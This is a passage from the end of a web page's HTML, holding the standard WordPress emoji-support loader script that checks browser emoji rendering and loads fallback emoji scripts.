                  a = new Blob([e], { type: "text/javascript" });
                const r = new Worker(URL.createObjectURL(a), {
                  name: "wpTestEmojiSupports",
                });
                return void (r.onmessage = (e) => {
                  i((n = e.data)), r.terminate(), t(n);
                });
              } catch (e) {}
            i((n = f(s, u, c, p)));
          }
          t(n);
        }).then((e) => {
          for (const n in e)
            (a.supports[n] = e[n]),
              (a.supports.everything = a.supports.everything && a.supports[n]),
              "flag" !== n &&
                (a.supports.everythingExceptFlag =
                  a.supports.everythingExceptFlag && a.supports[n]);
          var t;
          (a.supports.everythingExceptFlag =
            a.supports.everythingExceptFlag && !a.supports.flag),
            a.supports.everything ||
              ((t = a.source || {}).concatemoji
                ? r(t.concatemoji)
                : t.wpemoji && t.twemoji && (r(t.twemoji), r(t.wpemoji)));
        });
      //# sourceURL=https://www.stolarstvokovac.sk/wp-includes/js/wp-emoji-loader.min.js
      /* ]]> */
    </script>
  </body>
</html>
